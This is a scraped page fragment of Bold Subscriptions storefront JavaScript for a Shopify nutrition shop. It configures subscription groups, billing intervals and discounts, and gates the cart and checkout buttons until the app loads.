        window.BOLD.subscriptions.patches.maxCheckoutRetries = window.BOLD.subscriptions.patches.maxCheckoutRetries || 200;
        window.BOLD.subscriptions.patches.currentCheckoutRetries = window.BOLD.subscriptions.patches.currentCheckoutRetries || 0;
        window.BOLD.subscriptions.patches.maxCashierPatchAttempts = window.BOLD.subscriptions.patches.maxCashierPatchAttempts || 200;
        window.BOLD.subscriptions.patches.currentCashierPatchAttempts = window.BOLD.subscriptions.patches.currentCashierPatchAttempts || 0;
        window.BOLD.subscriptions.config.platform = 'shopify';
        window.BOLD.subscriptions.config.shopDomain = 'crazynutrition-europe.myshopify.com';
        window.BOLD.subscriptions.config.customDomain = 'eu.crazynutrition.com';
        window.BOLD.subscriptions.config.shopIdentifier = '69516853551';
                    window.BOLD.subscriptions.config.appUrl = 'https://sub.boldapps.net';
        window.BOLD.subscriptions.config.currencyCode = 'EUR';
        window.BOLD.subscriptions.config.checkoutType = 'shopify';
        window.BOLD.subscriptions.config.currencyFormat = "\u0026#123;\u0026#123;amount_with_comma_separator}}\u20ac";
        window.BOLD.subscriptions.config.shopCurrencies = [{"id":5815,"currency":"CHF","currency_format":"SFr. \u0026#123;\u0026#123;amount}}","created_at":"2023-08-11 17:46:24","updated_at":"2023-08-11 17:46:24"},{"id":5345,"currency":"EUR","currency_format":"\u0026euro;\u0026#123;\u0026#123;amount}}","created_at":"2023-02-07 10:09:20","updated_at":"2023-02-07 10:09:20"}];
        window.BOLD.subscriptions.config.shopSettings = {"allow_msp_cancellation":true,"allow_msp_prepaid_renewal":true,"customer_can_pause_subscription":false,"customer_can_change_next_order_date":false,"customer_can_change_order_frequency":true,"customer_can_create_an_additional_order":false,"customer_can_use_passwordless_login":false,"customer_passwordless_login_redirect":false,"customer_can_add_products_to_existing_subscriptions":false,"show_currency_code":true,"stored_payment_method_policy":"required","customer_portal_path":null};
        window.BOLD.subscriptions.config.customerLoginPath = null;

        // TODO: Remove the isset with BS2-4659_improve_large_group_selection
                    window.BOLD.subscriptions.config.loadSubscriptionGroupFrom = 'default';
                                window.BOLD.subscriptions.config.loadSubscriptionGroupFromTypes = {"DEFAULT":"default","BSUB_API":"bsub_api"};
                    window.BOLD.subscriptions.config.cashierPluginOnlyMode = window.BOLD.subscriptions.config.cashierPluginOnlyMode || false;
        if (window.BOLD.subscriptions.config.waitForCheckoutLoader === undefined) {
            window.BOLD.subscriptions.config.waitForCheckoutLoader = true;
        }

        window.BOLD.subscriptions.config.addToCartFormSelectors = window.BOLD.subscriptions.config.addToCartFormSelectors || [];
        window.BOLD.subscriptions.config.addToCartButtonSelectors = window.BOLD.subscriptions.config.addToCartButtonSelectors || [];
        window.BOLD.subscriptions.config.widgetInsertBeforeSelectors = window.BOLD.subscriptions.config.widgetInsertBeforeSelectors || [];
        window.BOLD.subscriptions.config.quickAddToCartButtonSelectors = window.BOLD.subscriptions.config.quickAddToCartButtonSelectors || [];
        window.BOLD.subscriptions.config.cartElementSelectors = window.BOLD.subscriptions.config.cartElementSelectors || [];
        window.BOLD.subscriptions.config.cartTotalElementSelectors = window.BOLD.subscriptions.config.cartTotalElementSelectors || [];
        window.BOLD.subscriptions.config.lineItemSelectors = window.BOLD.subscriptions.config.lineItemSelectors || [];
        window.BOLD.subscriptions.config.lineItemNameSelectors = window.BOLD.subscriptions.config.lineItemNameSelectors || [];
        window.BOLD.subscriptions.config.checkoutButtonSelectors = window.BOLD.subscriptions.config.checkoutButtonSelectors || [];

        window.BOLD.subscriptions.config.featureFlags = window.BOLD.subscriptions.config.featureFlags || ["BE-1563-direct-checkout-url","BE-1641-throttle-requests-to-bold-platform","BS2-4293-skip-tx-fee-eq-zero","BE-1614-use-seletedDate-for-offset","BE-1511-use-bold-platform-prepaid","BE-1642-bold-checkout-line-item-price"];
        window.BOLD.subscriptions.config.subscriptionProcessingFrequency = '60';
        window.BOLD.subscriptions.config.requireMSPInitialLoadingMessage = true;
        window.BOLD.subscriptions.data = window.BOLD.subscriptions.data || {};

        // Interval text markup template
        window.BOLD.subscriptions.config.lineItemPropertyListSelectors = window.BOLD.subscriptions.config.lineItemPropertyListSelectors || [];
        window.BOLD.subscriptions.config.lineItemPropertyListSelectors.push('dl.definitionList');
        window.BOLD.subscriptions.config.lineItemPropertyListTemplate = window.BOLD.subscriptions.config.lineItemPropertyListTemplate || '<dl class="definitionList"></dl>';
        window.BOLD.subscriptions.config.lineItemPropertyTemplate = window.BOLD.subscriptions.config.lineItemPropertyTemplate || '<dt class="definitionList-key">\:</dt><dd class="definitionList-value">\</dd>';

        // Discount text markup template
        window.BOLD.subscriptions.config.discountItemTemplate = window.BOLD.subscriptions.config.discountItemTemplate || '<div class="bold-subscriptions-discount"><div class="bold-subscriptions-discount__details">\</div><div class="bold-subscriptions-discount__total">\</div></div>';


        // Constants in XMLHttpRequest are not reliable, so we will create our own
        // reference: https://developer.mozilla.org/en-US/docs/Web/API/XMLHttpRequest/readyState
        window.BOLD.subscriptions.config.XMLHttpRequest = {
            UNSENT:0,            // Client has been created. open() not called yet.
            OPENED: 1,           // open() has been called.
            HEADERS_RECEIVED: 2, // send() has been called, and headers and status are available.
            LOADING: 3,          // Downloading; responseText holds partial data.
            DONE: 4              // The operation is complete.
        };

        window.BOLD.subscriptions.config.assetBaseUrl = 'https://sub.boldapps.net';
        if (window.localStorage && window.localStorage.getItem('boldSubscriptionsAssetBaseUrl')) {
            window.BOLD.subscriptions.config.assetBaseUrl = window.localStorage.getItem('boldSubscriptionsAssetBaseUrl')
        }

        window.BOLD.subscriptions.data.subscriptionGroups = [];
        if (localStorage && localStorage.getItem('boldSubscriptionsSubscriptionGroups')) {
            window.BOLD.subscriptions.data.subscriptionGroups = JSON.parse(localStorage.getItem('boldSubscriptionsSubscriptionGroups'));
        } else {
            window.BOLD.subscriptions.data.subscriptionGroups = [{"id":31865,"billing_rules":[{"id":71483,"subscription_group_id":31865,"interval_name":"Every 6 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=6","custom_billing_rule":""},{"id":71484,"subscription_group_id":31865,"interval_name":"Every 4 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=4","custom_billing_rule":""},{"id":71485,"subscription_group_id":31865,"interval_name":"Every 3 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=3","custom_billing_rule":""},{"id":71486,"subscription_group_id":31865,"interval_name":"Every 2 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=2","custom_billing_rule":""},{"id":71487,"subscription_group_id":31865,"interval_name":"Every 6 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=6","custom_billing_rule":""},{"id":71488,"subscription_group_id":31865,"interval_name":"Every Month","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""},{"id":71489,"subscription_group_id":31865,"interval_name":"Every 5 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=5","custom_billing_rule":""},{"id":74401,"subscription_group_id":31865,"interval_name":"Every 4 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=4","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":31817,"subscription_group_id":31865,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"8034641412399"}],"discount_type":"percentage","percent_discount":30,"fixed_discount":0,"can_add_to_cart":true},{"id":31866,"billing_rules":[{"id":71490,"subscription_group_id":31866,"interval_name":"Every 6 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=6","custom_billing_rule":""},{"id":71491,"subscription_group_id":31866,"interval_name":"Every 4 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=4","custom_billing_rule":""},{"id":71492,"subscription_group_id":31866,"interval_name":"Every 3 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=3","custom_billing_rule":""},{"id":71493,"subscription_group_id":31866,"interval_name":"Every 2 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=2","custom_billing_rule":""},{"id":71494,"subscription_group_id":31866,"interval_name":"Every 6 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=6","custom_billing_rule":""},{"id":71495,"subscription_group_id":31866,"interval_name":"Every Month","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""},{"id":71496,"subscription_group_id":31866,"interval_name":"Every 5 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=5","custom_billing_rule":""},{"id":74402,"subscription_group_id":31866,"interval_name":"Every 4 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=4","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":31818,"subscription_group_id":31866,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"9181219291439"}],"discount_type":"percentage","percent_discount":30,"fixed_discount":0,"can_add_to_cart":true},{"id":31867,"billing_rules":[{"id":71497,"subscription_group_id":31867,"interval_name":"Every 3 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=3","custom_billing_rule":""},{"id":71498,"subscription_group_id":31867,"interval_name":"Every 2 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=2","custom_billing_rule":""},{"id":71499,"subscription_group_id":31867,"interval_name":"Every 6 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=6","custom_billing_rule":""},{"id":71500,"subscription_group_id":31867,"interval_name":"Every 5 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=5","custom_billing_rule":""},{"id":71501,"subscription_group_id":31867,"interval_name":"Every 4 Weeks","billing_rule":"FREQ=WEEKLY","custom_billing_rule":""},{"id":82058,"subscription_group_id":31867,"interval_name":"Every 6 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=6","custom_billing_rule":""},{"id":82059,"subscription_group_id":31867,"interval_name":"Every 4 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=4","custom_billing_rule":""},{"id":82060,"subscription_group_id":31867,"interval_name":"Every Month","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":31819,"subscription_group_id":31867,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"8034642624815"}],"discount_type":"percentage","percent_discount":30,"fixed_discount":0,"can_add_to_cart":true},{"id":31868,"billing_rules":[{"id":71502,"subscription_group_id":31868,"interval_name":"Every 4 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=4","custom_billing_rule":""},{"id":71503,"subscription_group_id":31868,"interval_name":"Every 3 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=3","custom_billing_rule":""},{"id":71504,"subscription_group_id":31868,"interval_name":"Every 2 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=2","custom_billing_rule":""},{"id":71505,"subscription_group_id":31868,"interval_name":"Every 5 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=5","custom_billing_rule":""},{"id":71506,"subscription_group_id":31868,"interval_name":"Every 1 Month","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""},{"id":71507,"subscription_group_id":31868,"interval_name":"Every 3 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=3","custom_billing_rule":""},{"id":74408,"subscription_group_id":31868,"interval_name":"Every 7 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=7","custom_billing_rule":""},{"id":74409,"subscription_group_id":31868,"interval_name":"Every 6 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=6","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":31820,"subscription_group_id":31868,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"8034624209199"}],"discount_type":"percentage","percent_discount":30,"fixed_discount":0,"can_add_to_cart":true}];
        }

        window.BOLD.subscriptions.isFeatureFlagEnabled = function (featureFlag) {
            for (var i = 0; i < window.BOLD.subscriptions.config.featureFlags.length; i++) {
                if (window.BOLD.subscriptions.config.featureFlags[i] === featureFlag){
                    return true;
                }
            }
            return false;
        }

        window.BOLD.subscriptions.logger = {
            tag: "bold_subscriptions",
            // the bold subscriptions log level
            // 0 - errors (default)
            // 1 - warnings + errors
            // 2 - info + warnings + errors
            // use window.localStorage.setItem('boldSubscriptionsLogLevel', x) to set the log level
            levels: {
                ERROR: 0,
                WARN: 1,
                INFO: 2,
            },
            level: parseInt((window.localStorage && window.localStorage.getItem('boldSubscriptionsLogLevel')) || "0", 10),
            _log: function(callArgs, level) {
                if (!window.console) {
                    return null;
                }

                if (window.BOLD.subscriptions.logger.level < level) {
                    return;
                }

                var params = Array.prototype.slice.call(callArgs);
                params.unshift(window.BOLD.subscriptions.logger.tag);

                switch (level) {
                    case window.BOLD.subscriptions.logger.levels.INFO:
                        console.info.apply(null, params);
                        return;
                    case window.BOLD.subscriptions.logger.levels.WARN:
                        console.warn.apply(null, params);
                        return;
                    case window.BOLD.subscriptions.logger.levels.ERROR:
                        console.error.apply(null, params);
                        return;
                    default:
                        console.log.apply(null, params);
                        return;
                }
            },
            info: function() {
                window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.INFO);
            },
            warn: function() {
                window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.WARN);
            },
            error: function() {
                window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.ERROR);
            }
        }

        window.BOLD.subscriptions.shouldLoadSubscriptionGroupFromAPI = function() {
            return window.BOLD.subscriptions.config.loadSubscriptionGroupFrom === window.BOLD.subscriptions.config.loadSubscriptionGroupFromTypes['BSUB_API'];
        }

        window.BOLD.subscriptions.getSubscriptionGroupFromProductId = function (productId) {
            var data = window.BOLD.subscriptions.data;
            var foundGroup = null;
            for (var i = 0; i < data.subscriptionGroups.length; i += 1) {
                var subscriptionGroup = data.subscriptionGroups[i];
                for (var j = 0; j < subscriptionGroup.selection_options.length; j += 1) {
                    var selectionOption = subscriptionGroup.selection_options[j];
                    if (selectionOption.platform_entity_id === productId.toString()) {
                        foundGroup = subscriptionGroup;
                        break;
                    }
                }
                if (foundGroup) {
                    break;
                }
            }
            return foundGroup;
        };

        window.BOLD.subscriptions.getSubscriptionGroupById = function(subGroupId) {
            var subscriptionGroups = window.BOLD.subscriptions.data.subscriptionGroups;

            for (var i = 0; i < subscriptionGroups.length; i += 1) {
                var subGroup = subscriptionGroups[i];
                if (subGroup.id === subGroupId) {
                    return subGroup;
                }
            }

            return null;
        };

        window.BOLD.subscriptions.addSubscriptionGroup = function (subscriptionGroup) {
            if(!window.BOLD.subscriptions.getSubscriptionGroupById(subscriptionGroup.id))
            {
                window.BOLD.subscriptions.data.subscriptionGroups.push(subscriptionGroup);
            }
        }

        window.BOLD.subscriptions.getSubscriptionGroupPrepaidDurationById = function(subscriptionGroupId, prepaidDurationId) {
            var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupById(subscriptionGroupId);

            if (
                !subscriptionGroup
                || !subscriptionGroup.prepaid_durations
                || !subscriptionGroup.prepaid_durations.length
            ) {
                return null;
            }

            for (var i = 0; i < subscriptionGroup.prepaid_durations.length; i++) {
                var prepaidDuration = subscriptionGroup.prepaid_durations[i];
                if (prepaidDuration.id === prepaidDurationId) {
                    return prepaidDuration;
                }
            }

            return null;
        }

        window.BOLD.subscriptions.getSubscriptionGroupBillingRuleById = function(subGroup, billingRuleId) {
            for (var i = 0; i < subGroup.billing_rules.length; i += 1) {
                var billingRule = subGroup.billing_rules[i];
                if (billingRule.id === billingRuleId) {
                    return billingRule;
                }
            }

            return null;
        };

        window.BOLD.subscriptions.toggleDisabledAddToCartButtons = function(d) {
            var addToCartForms = document.querySelectorAll(window.BOLD.subscriptions.config.addToCartFormSelectors.join(','));
            var disable = !!d;
            for (var i = 0; i < addToCartForms.length; i++) {
                var addToCartForm = addToCartForms[i];
                var productId = window.BOLD.subscriptions.getProductIdFromAddToCartForm(addToCartForm);
                var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupFromProductId(productId);

                if(window.BOLD.subscriptions.isFeatureFlagEnabled('BS2-4659_improve_large_group_selection') ) {
                    if (subscriptionGroup || window.BOLD.subscriptions.shouldLoadSubscriptionGroupFromAPI()) {
                        var addToCartButtons = addToCartForm.querySelectorAll(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(','));
                        for (var j = 0; j < addToCartButtons.length; j++) {
                            var addToCartButton = addToCartButtons[j];
                            var toggleAction = disable ?  addToCartButton.setAttribute : addToCartButton.removeAttribute;

                            addToCartButton.disabled = disable;
                            toggleAction.call(addToCartButton, 'data-disabled-by-subscriptions', disable);
                        }
                    }
                } else {
                    if (subscriptionGroup) {
                        var addToCartButtons = addToCartForm.querySelectorAll(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(','));
                        for (var j = 0; j < addToCartButtons.length; j++) {
                            var addToCartButton = addToCartButtons[j];
                            var toggleAction = disable ?  addToCartButton.setAttribute : addToCartButton.removeAttribute;

                            addToCartButton.disabled = disable;
                            toggleAction.call(addToCartButton, 'data-disabled-by-subscriptions', disable);
                        }
                    }
                }

            }
        };

        window.BOLD.subscriptions.disableAddToCartButtons = function () {
            // only disable the add to cart buttons if the app isn't loaded yet
            if (!window.BOLD.subscriptions.app) {
                window.BOLD.subscriptions.toggleDisabledAddToCartButtons(true);
            } else {
                window.BOLD.subscriptions.enableAddToCartButtons();
            }
        };

        window.BOLD.subscriptions.enableAddToCartButtons = function () {
            document.removeEventListener('click', window.BOLD.subscriptions.preventSubscriptionAddToCart);
            window.BOLD.subscriptions.toggleDisabledAddToCartButtons(false);
        };

        window.BOLD.subscriptions.toggleDisabledCheckoutButtons = function(d) {
            var checkoutButtons = document.querySelectorAll(window.BOLD.subscriptions.config.checkoutButtonSelectors.join(','));
            var disable = !!d;
            for (var i = 0; i < checkoutButtons.length; i++) {
                var checkoutButton = checkoutButtons[i];
                var toggleAction = disable ? checkoutButton.setAttribute : checkoutButton.removeAttribute;

                checkoutButton.disabled = disable;
                toggleAction.call(checkoutButton, 'data-disabled-by-subscriptions', disable);
            }
        }

        window.BOLD.subscriptions.disableCheckoutButtons = function() {
            // only disable the checkout buttons if the app isn't loaded yet
            if (!window.BOLD.subscriptions.app) {
                window.BOLD.subscriptions.toggleDisabledCheckoutButtons(true);
            } else {
                window.BOLD.subscriptions.enableCheckoutButtons();
            }
        }

        window.BOLD.subscriptions.enableCheckoutButtons = function() {
            document.removeEventListener('click', window.BOLD.subscriptions.preventCheckout);
            window.BOLD.subscriptions.toggleDisabledCheckoutButtons(false);
        }

        window.BOLD.subscriptions.hasSuccessfulAddToCarts = function() {
            if (typeof(Storage) !== "undefined") {
                var successfulAddToCarts = JSON.parse(
                    window.localStorage.getItem('boldSubscriptionsSuccessfulAddToCarts') || '[]'
                );
                if (successfulAddToCarts.length > 0) {
                    return true;
                }
            }

            return false;
        }

        window.BOLD.subscriptions.hasPendingAddToCarts = function() {
            if (typeof(Storage) !== "undefined") {
                var pendingAddToCarts = JSON.parse(
                    window.localStorage.getItem('boldSubscriptionsPendingAddToCarts') || '[]'
                );
                if (pendingAddToCarts.length > 0) {
                    return true;
                }
            }

            return false;
        }

        window.BOLD.subscriptions.addJSAsset = function(src, deferred) {
            var scriptTag = document.getElementById('bold-subscriptions-script');
            var jsElement = document.createElement('script');
            jsElement.type = 'text/javascript';
            jsElement.src = src;
            if (deferred) {
                jsElement.defer = true;
            }
            scriptTag.parentNode.insertBefore(jsElement, scriptTag);
        };

        window.BOLD.subscriptions.addCSSAsset = function(href) {
            var scriptTag = document.getElementById('bold-subscriptions-script');
            var cssElement = document.createElement('link');
            cssElement.href = href;
            cssElement.rel = 'stylesheet';
            scriptTag.parentNode.insertBefore(cssElement, scriptTag);
        };

        window.BOLD.subscriptions.loadStorefrontAssets = function loadStorefrontAssets() {
            var assets = window.BOLD.subscriptions.config.assets;
            window.BOLD.subscriptions.addCSSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['storefront.css']);
            window.BOLD.subscriptions.addJSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['storefront.js'], false);
        };

        window.BOLD.subscriptions.loadCustomerPortalAssets = function loadCustomerPortalAssets() {
            var assets = window.BOLD.subscriptions.config.assets;
            window.BOLD.subscriptions.addCSSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['customer_portal.css']);
            window.BOLD.subscriptions.addJSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['customer_portal.js'], true);
        };

        window.BOLD.subscriptions.processManifest = function() {
            if (!window.BOLD.subscriptions.processedManifest) {
                window.BOLD.subscriptions.processedManifest = true;
                window.BOLD.subscriptions.config.assets = JSON.parse(this.responseText);

                                window.BOLD.subscriptions.loadCustomerPortalAssets();
            }
        };

        window.BOLD.subscriptions.addInitialLoadingMessage = function() {
            var customerPortalNode = document.getElementById('customer-portal-root');
            if (customerPortalNode && window.BOLD.subscriptions.config.requireMSPInitialLoadingMessage) {
                customerPortalNode.innerHTML = '<div class="bold-subscriptions-loader-container"><div class="bold-subscriptions-loader"></div></div>';
            }
        }

        window.BOLD.subscriptions.contentLoaded = function() {
            window.BOLD.subscriptions.data.contentLoadedEventTriggered = true;
            window.BOLD.subscriptions.addInitialLoadingMessage();
                    };

        window.BOLD.subscriptions.preventSubscriptionAddToCart = function(e) {
            if (e.target.matches(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(',')) && e.target.form) {
                var productId = window.BOLD.subscriptions.getProductIdFromAddToCartForm(e.target.form);
                var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupFromProductId(productId);
                if(window.BOLD.subscriptions.isFeatureFlagEnabled('BS2-4659_improve_large_group_selection'))
                {
                    if (subscriptionGroup || window.BOLD.subscriptions.shouldLoadSubscriptionGroupFromAPI()) {
                        // This code prevents products in subscription groups from being added to the cart before the
                        // Subscriptions app fully loads. Once the subscriptions app loads it will re-enable the
                        // buttons. Use window.BOLD.subscriptions.enableAddToCartButtons enable them manually.
                        e.preventDefault();
                        return false;
                    }
                } else {
                    if (subscriptionGroup) {
                        // This code prevents products in subscription groups from being added to the cart before the
                        // Subscriptions app fully loads. Once the subscriptions app loads it will re-enable the
                        // buttons. Use window.BOLD.subscriptions.enableAddToCartButtons enable them manually.
                        e.preventDefault();
                        return false;
                    }
                }

            }
        };

        window.BOLD.subscriptions.preventCheckout = function(e) {
            if (
                e.target.matches(window.BOLD.subscriptions.config.checkoutButtonSelectors.join(','))
                && (window.BOLD.subscriptions.hasSuccessfulAddToCarts() || window.BOLD.subscriptions.hasPendingAddToCarts())
            ) {
                // This code prevents checkouts on the shop until the Subscriptions app fully loads.
                // When the Subscriptions app is ready it will enable the checkout buttons itself.
                // Use window.BOLD.subscriptions.enableCheckoutButtons to enable them manually.
                e.preventDefault();
                return false;
            }
        }

                document.addEventListener('DOMContentLoaded', window.BOLD.subscriptions.contentLoaded);

        if (!Element.prototype.matches) {
            Element.prototype.matches =
                Element.prototype.matchesSelector ||
                Element.prototype.mozMatchesSelector ||
                Element.prototype.msMatchesSelector ||
                Element.prototype.oMatchesSelector ||
                Element.prototype.webkitMatchesSelector ||
                function(s) {
                    var matches = (this.document || this.ownerDocument).querySelectorAll(s),
                        i = matches.length;
                    while (--i >= 0 && matches.item(i) !== this) {}
                    return i > -1;
                };
        }

        if (!Element.prototype.closest) {
            Element.prototype.closest = function(s) {
                var el = this;

                do {
                    if (Element.prototype.matches.call(el, s)) return el;
                    el = el.parentElement || el.parentNode;
                } while (el !== null && el.nodeType === 1);
                return null;
            };
        }

        window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons = function (isVisible) {
            if (window.BOLD.subscriptions.config.additionalCheckoutSelectors === undefined) {
                return;
            }

            var selectors = window.BOLD.subscriptions.config.additionalCheckoutSelectors;

            for (var i = 0; i < selectors.length; i++) {
                var elements = document.querySelectorAll(selectors[i]);

                for (var j = 0; j < elements.length; j++) {
                    elements[j].style.display = isVisible ? 'block' : 'none';
                }
            }
        }

        window.BOLD.subscriptions.hideAdditionalCheckoutButtons = function() {
            window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons(false);
        };

        window.BOLD.subscriptions.showAdditionalCheckoutButtons = function() {
            window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons(true);
        };

        window.BOLD.subscriptions.enhanceMspUrls = function(data) {
            var mspUrl = 'https://sub.boldapps.net/shop/15929/customer_portal';
            var elements = document.querySelectorAll("a[href='"+mspUrl+"']");

            if(!elements.length || !data.success) {
                return;
            }

            for (var i = 0; i < elements.length; i++) {
                elements[i].href = elements[i].href + "?jwt="+data.value.jwt+"&customerId="+data.value.customerId;
            }
        };

        window.addEventListener('load', function () {
            window.BOLD.subscriptions.getJWT(window.BOLD.subscriptions.enhanceMspUrls);
        });

        // This will be called immediately
        // Use this anonymous function to avoid polluting the global namespace
        (function() {
            var xhr = new XMLHttpRequest();
            xhr.addEventListener('load', window.BOLD.subscriptions.processManifest);
            xhr.open('GET', window.BOLD.subscriptions.config.assetBaseUrl + '/static/manifest.json?t=' + (new Date()).getTime());
            xhr.send();
        })()

        window.BOLD.subscriptions.patches.patchCashier = function() {
            if (window.BOLD && window.BOLD.checkout) {
                window.BOLD.checkout.disable();
                window.BOLD.checkout.listenerFn = window.BOLD.subscriptions.patches.cashierListenerFn;
                window.BOLD.checkout.enable();
            } else if (window.BOLD.subscriptions.patches.currentCashierPatchAttempts < window.BOLD.subscriptions.patches.maxCashierPatchAttempts) {
                window.BOLD.subscriptions.patches.currentCashierPatchAttempts++;
                setTimeout(window.BOLD.subscriptions.patches.patchCashier, 100);
            }
        };

        window.BOLD.subscriptions.patches.finishCheckout = function(event, form, cart) {
            window.BOLD.subscriptions.patches.currentCheckoutRetries++;

            if (!window.BOLD.subscriptions.app
                && window.BOLD.subscriptions.patches.currentCheckoutRetries < window.BOLD.subscriptions.patches.maxCheckoutRetries
            ) {
                setTimeout(function () { window.BOLD.subscriptions.patches.finishCheckout(event, form, cart); }, 100);
                return;
            } else if (window.BOLD.subscriptions.app) {
                window.BOLD.subscriptions.patches.currentCheckoutRetries = 0;
                window.BOLD.subscriptions.app.addCartParams(form, cart);
            }

            var noSubscriptions = false;
            if ((window.BOLD.subscriptions.app && window.BOLD.subscriptions.app.successfulAddToCarts.length === 0)
                || !window.BOLD.subscriptions.app
            ) {
                noSubscriptions = true;
                event.target.dataset.cashierConfirmedNoPlugins = true;

                if (window.BOLD.subscriptions.setCashierFeatureToken) {
                    window.BOLD.subscriptions.setCashierFeatureToken(false);
                }
            }

            if ((noSubscriptions && window.BOLD.subscriptions.config.cashierPluginOnlyMode)
                || (typeof BOLD.checkout.isFeatureRequired === 'function' && !BOLD.checkout.isFeatureRequired())
            ) {
                // send them to the original checkout when in plugin only mode
                // and either BSUB is there but there are no subscription products
                // or BSUB isn't there at all
                if (form.dataset.old_form_action) {
                    form.action = form.dataset.old_form_action;
                }
                event.target.click();
            } else {
                // sends them to Cashier since BSUB got a chance to add it's stuff
                // and plugin only mode is not enabled
                form.submit();
            }
        };
    }
</script>

<script id="bold-subscriptions-platform-script" type="text/javascript">
    window.BOLD.subscriptions.config.shopPlatformId = '69516853551';
    window.BOLD.subscriptions.config.appSlug = 'subscriptions';

    window.BOLD = window.BOLD || {};
    window.BOLD.subscriptions = window.BOLD.subscriptions || {};
    window.BOLD.subscriptions.data = window.BOLD.subscriptions.data || {};
    window.BOLD.subscriptions.data.platform = window.BOLD.subscriptions.data.platform || {};
    window.BOLD.subscriptions.data.platform.customer = { id: '' };
    window.BOLD.subscriptions.data.platform.product = null;
    window.BOLD.subscriptions.data.platform.products = [];
    window.BOLD.subscriptions.data.platform.variantProductMap = {};

    window.BOLD.subscriptions.addCachedProductData = function(products) {
        // ignore [], null, and undefined
        if (!products) {
            return
        }

        if (!Array.isArray(products)) {
            window.BOLD.subscriptions.logger.warn('products must be an array')
            return
        }

        window.BOLD.subscriptions.data.platform.products.concat(products)

        for (var i = 0; i < products.length; i++) {
            var product = products[i];
            for (var j = 0; j < product.variants.length; j++) {
                var variant = product.variants[j];
                window.BOLD.subscriptions.data.platform.variantProductMap[variant.id] = product;
            }
        }
    }

    
    
    

    window.BOLD.subscriptions.config.addToCartFormSelectors.push(
        '.product-form.product-form-product-template:not(.bold-subscriptions-no-widget)'
        ,'.product-form.product-form--payment-button:not(.bold-subscriptions-no-widget)'
    );
    window.BOLD.subscriptions.config.addToCartButtonSelectors.push('[type="submit"]');
    window.BOLD.subscriptions.config.quickAddToCartButtonSelectors.push('a[data-event-type="product-click"]');
    window.BOLD.subscriptions.config.widgetInsertBeforeSelectors.push('[type="submit"]');
    window.BOLD.subscriptions.config.cartElementSelectors.push('form[action="/cart"]');
    window.BOLD.subscriptions.config.cartTotalElementSelectors.push('[data-cart-subtotal]', '.text-right .ajaxcart__subtotal');
    window.BOLD.subscriptions.config.checkoutButtonSelectors.push(
        '[name="checkout"]',
        '[href*="checkout"]:not([href*="tools/checkout"])',
        '[onclick*="checkout"]:not([onclick*="tools/checkout"])',
    );

    // Discount text markup template
    // NOTE: @ on double curly, so blade doesn't interpret, and `raw` liquid tags so liquid doesn't interpret.
    
    window.BOLD.subscriptions.config.discountItemTemplate = '<div class="bold-subscriptions-discount"><div class="bold-subscriptions-discount__details">{{details}}</div><div class="bold-subscriptions-discount__total">{{total}}</div></div>';
    

